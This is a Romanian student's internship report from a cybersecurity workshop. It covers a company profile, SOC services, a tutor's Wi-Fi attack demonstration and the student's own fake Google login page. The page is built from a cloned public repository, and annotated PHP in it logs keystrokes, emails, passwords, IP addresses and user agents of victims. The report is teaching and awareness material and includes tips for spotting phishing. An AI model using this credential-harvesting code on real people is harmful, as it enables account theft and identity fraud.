
ACADEMIA DE STUDII ECONOMICE BUCUREŞTI
FACULTATEA DE CIBERNETICĂ STATISTICĂ ȘI INFORMATICĂ ECONOMICĂ
Specializarea: Informatică Economică



Proiect de practică

Studentă:
Cojocaru Maria-Lavinia
CSIE, grupa 1050, seria C
Bucureşti
2021

Cuprins
1. Prezentare activitatea de practică 2
2.Prezentarea companiei Infosys 4
3. Securitatea cibernetica 6
4. Servicii SOC (centru de operații de Securitate) 7
5. Simularea unui atac cibernetic prin wi-fi 9
6. Activitate individuală în cadrul firmei - Conceperea unui pagini de PHISHING 11

1. Prezentare activitatea de practică
Stagiul meu de practică a fost realizat în cadrul proiectului Tap That Job, organizat de Sindicatul Studenților din Cibernetică, în urma selecției având oportunitatea de a participa la cursurile organizate de una dintre cele 5 firme care au oferit cursuri în scopul echivalării stagiului de practică, dar și în scopul integrării studenților într-un mediu cât mai apropiat de cel al procesului de angajare.
În cadrul proiectului am participat la work-shopurile organizate de Infosys, unde mi-au fost prezentate informații de bază cu privire la securitatea cibernetică, informații folositoarea atât din postura de viitor angajat în domeniu cât și pentru orice persoană care interacționează cu mediul online.
Pe parcursul stagiului, mentorii noștri ne-au învățat cu atenție și răbdare cum să utilizăm, să identificăm posibilele amenințări din mediul online, să identificăm paginile cu posibil conținut malițios, dar am fost initiați și în postura de hacker, generând o pagină de fishing, pentru a întelege cu exactitate modul de acțiune al acestora. Analizând modurile diverse în care datele utilizatorilor pot fi furate și utilizate ulterior am înteles eficiența și necesitatea utilizării serviciilor oferite de Infosys. Activitatea a fost concretizată în jurul protejării propriilor date prin scanarea documentelor( în acest scop a fost prezentată o modalitate complete și sigură de verificare complete prin intermediul site-ului virustotal), protejării si invatării protocoalelor de internet (accesarea datelor prin adresa de Ip cu ajutorul site-ului ipvoid)
În cadrul proiectului voi detalia beneficiile utilizării serviciilor oferite de Infosys precum și modurile în care hackerii pot acționa asupra datelor nostre, dar și modalități de autoprotecție.

2.Prezentarea companiei Infosys
Istoricul companiei
Înființată în 1981, Infosys este o companie mondială de consultanță și servicii IT listată în NYSE, cu peste 250.000 de angajați. De la un capital de 250 USD, a ajuns o companie de 13,56 miliarde USD (venituri în trimestrul IV 21) cu o capitalizare de piață de aproximativ 79,74 miliarde USD. A fost pionierul modelului Global Delivery și a devenit prima companie IT din India care a fost listată pe NASDAQ.
“Infosys Limited” este o companie multinațională indiană din domeniul tehnologiei informației, care oferă servicii de consultanță în afaceri , tehnologie informațională și externalizare . Compania are sediul central în Bangalore. Infosys este a doua cea mai mare companie IT indiană după Tata Consultancy Services până în 2020, cifra veniturilor și cea de-a 602-a companie publică din lume, conform clasamentului Forbes Global 2000 La 31 decembrie 2020, capitalizarea sa de piață a fost de 71,92 miliarde de dolari.
- Implicarea în educație
Compania Infosys se implică în educație prin cadrul unor programe dedicate studenților și tinerilor aflați la începutul carierei, oferind podcasturi educaționale, internshipuri și informații prin medii de învățare. De asemenea prin cadrul Instituției de Cunoștințe, Infosys ajută liderii din industrie să dezvolte o înțelegere mai profundă a tendințelor de afaceri și tehnologie prin conducerea gândirii convingătoare. Cercetătorii noștri și experții în materie oferă o bază de date care ajută la luarea deciziilor cu privire la probleme critice de afaceri și tehnologie.
Institutul de cunoștințe Infosys a fost înființat în 2018 pentru a dezvolta o înțelegere mai profundă a afacerilor și a tehnologiei și a modului în care relația lor poate crea valoare pentru acționari. Institutul de cunoștințe dezvoltă informații prin cercetări primare și secundare și împărtășește public prin rapoarte, reviste de gestionare, articole și alte suporturi audio și video - prezentând punctele noastre de vedere, practicile de conducere și analiza schimbărilor și tendințelor din industrie și tehnologie.
Cercetarea Institutului de cunoștințe utilizează expertiza industrială, funcțională și tehnologică, combinată cu înțelegerea liderilor de afaceri. Cercetările actuale se concentrează pe patru teme strategice: talentul și cultura digitală, capitalismul părților interesate, platformele și ecosistemele.
Din 1999, când a fost înființat, InStep, programul internațional de practică Infosys, reunește cele mai strălucite minți tinere din întreaga lume pentru a lucra la proiecte și pentru a adăuga valoare ecosistem. Instituțiile partenere ale InStep sunt unele dintre cele mai râvnite institute de învățământ din lume, cum ar fi Universitatea Stanford, Universitatea Harvard, Institutul de Tehnologie din Massachusetts, Universitatea Națională Australiană, INSEAD, China Europe International Business School, IESE Business School, MIT Sloan, HEC Paris, Universitatea Națională din Singapore, Imperial College Londra, Centrale Supélec, Institutul de Tehnologie Eindhoven, Universitatea din Oxford. Conform raportului anual de analiză, în anul 2019 InStep a avut peste 2000 de interni de la 200 de universitati, 10000 prezentări ale proiectului, 60 maratoane de codat, 63 studii de caz realizate de elevi și listate în publicații financiare și IT.

3. Securitatea cibernetica
Având în vedere inovația, iar lumea se conectează intrinsec, există interacțiuni complexe și distribuite între oameni, aplicații și date. Acest lucru a făcut întreprinderile vulnerabile la atacuri cibernetice letale, avansate și nediscriminate, greu de apărat. Este vital să acceleram mecanismul de apărare cibernetic prin integrarea securității cibernetice în cadrul tehnologic și în fiecare etapă a ciclului de viață al afacerii, să creăm rezistență și o mentalitate de securitate la nivelul întregii organizații. Nevoia erei este de a încorpora securitatea în țesătura întreprinderii, de a construi rezistența și de a amplifica în programul securitatea spre a asigura viitorul. Infosys dezvolta conceptul de Securitate intr-o versiune ramificata
- Securitatea de Design prin care se asigură că întreprinderile devin „Secure by Design”, conducând mentalitatea întreprinderii către securitate prin design și încorporând aceste principii în fiecare etapă a ciclului de viață al afacerii, ducând la o vizibilitate maximă a amenințării la securitate, impact și rezoluție și riscuri minimizate
- Securitate scalară prin construirea unui program de securitate rezistent și conducerea clienților spre funcționarea la scară sporind eficiența operațională și reducând costurile . Investițiile dovedite în centrele globale de operare a securității, platforma integrată de securitate cibernetică bazată pe AI și ML și parteneriatul cu universități pionier în cercetarea în securitate cibernetică și dezvoltarea abilităților ne permite să optimizăm costurile și să amplificăm acoperirea, prin urmare, „Secure by Scale”
- Asigurarea viitorului adoptând continuu tehnologii mai noi și ținând pasul cu schimbarea timpurilor, inovând astfel mai repede și oferind valoare.

- Proiectare : Proiectăm o suită de securitate cibernetică scalabilă și pregătită pentru viitor pentru implementarea unei strategii cuprinzătoare de securitate.

4. Servicii SOC (centru de operații de Securitate)

Ce este un centru de operatii de securitate?
Un centru de operații de securitate este o echipă de profesioniști în domeniul securității cibernetice dedicat prevenirii încălcării datelor și a altor amenințări de securitate cibernetică. Scopul unei SOC este monitorizarea, detectarea, investigarea și reacționarea la toate tipurile de amenințări cibernetice în permanență.
Membrii echipei folosesc o gamă largă de soluții și procese tehnologice. Acestea includ sisteme de informații de securitate și de gestionare a evenimentelor (SIEM), firewall-uri, detectarea încălcărilor, detectarea intruziunilor și sonde.

Cum funcționează un centru operațional de Securitate?
Echipa SOC este responsabilă pentru componența operațională continuă. Personalul centrului de operații de securitate este format în principal din specialiști de securitate care lucrează pentru a detecta, analiza, răspunde, raporta și preveni incidentele de securitate. Capabilitățile adiționale ale unor SOC pot include analiza infracțională avansată.
Primul pas în crearea Centrului Operational de Securitate este definirea clară a unei strategii care să includă obiective specifice, precum și aportul și sprijinul managementului. După ce strategia a fost dezvoltată, trebuie implementată infrastructura necesară pentru a sprijini acea strategie.
Infrastructura tipică este formată din soluții de supraveghere, un sistem de informații de securitate și de gestionare a evenimentelor / situatiilor de criza.

Beneficii
Avantajul esențial al unui Centru Operațional de Securitate este îmbunătățirea detectării incidentelor de securitate prin monitorizarea continuă, analiza activității evenimentelor și interventie operativă.
Echipele SOC sunt esențiale pentru a asigura detectarea și răspunsul la timp al incidentelor de securitate. Monitorizarea 24/7 oferită de un SOC oferă organizațiilor avantajul de a se apăra împotriva incidentelor și infracțiunilor, indiferent de vectori, ora zilei sau de tipul evenimentului / situatiei de criză.

5. Simularea unui atac cibernetic prin wi-fi

Atacul a fost realizat în cadrul cursului de către tutore ca model explicativ deoarece este nevoie de o rețea specială care poate fi coruptă fără efecte ulterioare și de accesul la soft-uri de specialitate. Scopul acestui exemplu este de a prezenta punctele slabe de Securitate, sugerând cum stocarea parolelor ca posibilitate oferita de Chrome pentru eficiență poate conduce la pierderea datelor personale, iar în unele cazuri la dezastre financiare.
Atac cibernetic prin intermediul retelei wi-fi prin utilizarea Aircrack-ng suite pentru preluarea parolei, care urmeaza a fi sparta folosind hashcat. Coruperea în totalitate a rețelei se realizează printr-un tool denumit CursedChrome, extensie care permite accesarea tuturor parolelor salvate in Google Chrome, de asemenea pot fi accesate e-mailuri private, carduri, statistici realizate automat de platform;
- Comenzile sunt executate prin intermediul mașinii virtuale conectată la placa de bază

- Se realizează comutarea spre utilizatorul dorit
0 : reprezinta tipul hash-ului, si anume md5. Altele: --help * Generic hash types:...
[3] hash-ul
[4] -1 ?l : reprezinta charset-ul cu nr.1, adica ce caractere dorim sa folosim


- Sunt stocate parolele utilizatorului salvate în motorul de cautare, parole ce pot folosite ulterior pentru accesarea conturilor utilizatorului care a fost supus atacului.


6. Activitate individuală în cadrul firmei - Conceperea unui pagini de PHISHING

Ce este Phising-ul?
Phishing-ul este o metodă de furt de identitate prin care se încearcă obținerea, de la clienții unei organizații – indiferent de aria sa de activitate - a unor date personale sau confidențiale. Acestea pot fi folosite ulterior în mod ilegal de către răufacători, pentru a efectua tranzacții în contul clientului respectiv. Pentru aflarea lor, atacurile de phishing se folosesc de un canal electronic de comunicatie (e-mail, telefon) sau de un program rău intenționat, care exploatează vulnerabilitățile sistemului pentru a fura date.
Paginile de Phising sunt diverse în general folosite prin redirecționarea de pe e-mail spre o pagină care necesită logarea utilizatorului (Facebook, Instagram, site-uri ale băncilor, etc,).
Phishing-ul prin intermediul e-mail-ului:
- este un mesaj electronic trimis către sute sau mii de destinatari (adresele lor fiind colectate prin diverse metode, prin intermediul Internetului), pretinzând a fi din partea unei surse legitime, cum ar fi o retea de socializare, o bancă sau o pagină în orice alt domeniu ce necesita realizarea unui cont de utilizator
- mesajul este însoțit de un text care să atragă atenția, sugerând existența unei probleme care trebuie remediate imediat
- dupa introducerea datelor utilizatorul in pagina falsă, acesta va fi redirectionat către pagina oficială pentru a fi diminuată ideea unui atac cibernetic

Deși paginile de Phishing replică foarte bine site-urile originale, folosind logo-urile si semnăturile oficiale există câteva modalități prin care o astfel de tentativă poate fi identificată:
- Verifică întotdeauna URL paginii pe care urmeaza să faci click. Adresa pe care urmeaza să faci click nu va corespunde cu adresa site-ului la care te aștepti sa ajungi. Compară cele două adrese și vei constata diferența. Verificarea adresei se face mergând cu mouse-ul pe deasupra linkului, adresa va aparea în bara de jos a browserului. În majoritatea cazurilor linkul va fi sub forma unui IP, in genul http://61.29.123.15/bank/index.html, lipsa ”https” sugerând existența unui site care nu este securizat.
- Analiza mesajelor care solicita datele personale. In general, companiile oficiale nu solicita prin e-mail date precum CNP-ul,codul pin al cardului sau detalii despre un cont bancar.
- Phishing-ul poate fi blocat prin utilizarea unui browser cu modul de detactareactivat.

Pagina de Phishing a fost realizată prin folosirea sistemului Linux prin instalarea terminalului de tip Ubuntu, fără configurarea în ansamblu a unei mașini virtuale. Sistemul este configurat pentru rularea paginilor web din Linux prin instalarea pachetului Apache, folosind comanda sudo apt-get install apache2. Dupa instalarea pachetului a fost verificata funcționalitatea paginii prin accesarea localhost-ului.

Codul rulat in sistem Linux este scris in PHP, din acest motiv este necesară instalarea unui interpretor PHP prin rularea comenzii sudo apt install php libapache2-mod-php , după instalarea acestuia fiind necesara o reconfigurare a serverului sudo service apache2 restart .
Partea de cod PHP va fi generată prin rularea comenzii: sudo git clone https://github.com/YehudaEi/Google-Fake-Login-Page.git, noțiunile de bază din cadrul limbajului fiind explicate în cadrul orelor de practică.

Metoda de preluare a datelor:

<?php

session_start(); --pornirea aplicatiei
error_reporting(0); --oprirea afisarii erorilor pe ecran

--verificarea existentei unei pagini web la pornirea aplicatiei + conditie pentru existeta unei pagini care nu este visa
if(isset($_GET['kl']) && !empty($_GET['c'])) {

-- inlocuirea sirusilor nedefinite din structura cu situl vid
$_GET['c'] = str_replace("undefined", "", $_GET['c']);
--actualizarea in fisier a datelor care au fost actualizate in urma conditiei precenente
file_put_contents('KeyloggerData.txt', $_GET['c']."\n\n", FILE_APPEND);
}
-- verifica daca utilizatorul a introdus o parola in campul paginii
if(isset($_POST['password']) && strlen($_POST['password']) > 0){

--verificarea corectitudinii adresei IP prin corelarea acesteia cu serverul
if (!empty($_SERVER['HTTP_CLIENT_IP']))
$ipaddress = $_SERVER['HTTP_CLIENT_IP'];
--preluarea IP ului utilizatorului(generarea problemelor de securitate)

elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
$ipaddress = $_SERVER['HTTP_X_FORWARDED_FOR'];
else
$ipaddress = $_SERVER['REMOTE_ADDR'];
--este preluata parola si e-mailului introduse de utilizator si adaugarea acestora in fisier
$pass = $_POST["password"];
$email=$_SESSION["Email"];
file_put_contents("usernames.txt", "[EMAIL]: " . $email . " [PASS]: " . $pass . " [IP]: " . $ipaddress . " [USER_AGENT]: " . $_SERVER['HTTP_USER_AGENT'] ."\n", FILE_APPEND);
--se incheie sesiunea web
session_destroy();
die("<h1 align='center'>PHISHING!!!</h1>");
}

if(!isset($_GET['kl'])){
if (!empty($_SERVER['HTTP_CLIENT_IP']))
$ipaddress = $_SERVER['HTTP_CLIENT_IP']."\r\n";
elseif (!empty($_SERVER['HTTP_X_FORWARDED_FOR']))
$ipaddress = $_SERVER['HTTP_X_FORWARDED_FOR']."\r\n";
else
$ipaddress = $_SERVER['REMOTE_ADDR']."\r\n";

$useragent = "User-Agent: " . $_SERVER['HTTP_USER_AGENT']."\n\n";
$victim = "Victim Public IP: " . $ipaddress;

file_put_contents('ip.txt', $victim.$useragent, FILE_APPEND);
}
if(!isset($_POST['Email']) || strlen($_POST['Email']) < 1){
?>

Dupa rularea codului se va acesa “localhost’ din browser pentru verificarea realizarii paginii de Phishing



Pagina Phishing de tip formular pentru conectarea la contul Google a fost configurată cu succes, permițând introducerea datelor ce urmează a fi stocate.
